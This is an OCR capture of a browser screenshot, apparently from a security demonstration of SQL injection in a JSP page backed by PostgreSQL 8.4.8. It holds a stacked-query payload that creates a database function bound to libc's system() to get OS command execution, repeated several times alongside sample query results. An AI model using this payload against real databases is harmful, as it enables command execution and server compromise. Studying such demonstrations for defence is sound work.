 Firefox
Java - PostgreSQL - Search - num
192.0.2.11:8080/OSCmdThroughPostgres.jsp?sql=500%3BCREATE+FUNCTION+systemEx
Go
SELECT * FROM shohintbl WHERE skakaku < 500;CREATE FUNCTION systemExec12(name) RETURNS integer
AS '/lib/libc.so.6','system' LANGUAGE C STRICT
sid sname skakaku
2 cookie 100
5 cake 300
SELECT * FROM shohintbl WHERE skakaku < 500;CREATE FUNCTION systemExec12(name) RETURNS integer
AS '/lib/libc.so.6','system' LANGUAGE C STRICT
500;CREATE FUNCTION systemExec12(name) RETURNS integer AS '/lib/libc.so.6','system' LANGUAGE C STRICT
PostgreSQL8.4.8
送信
version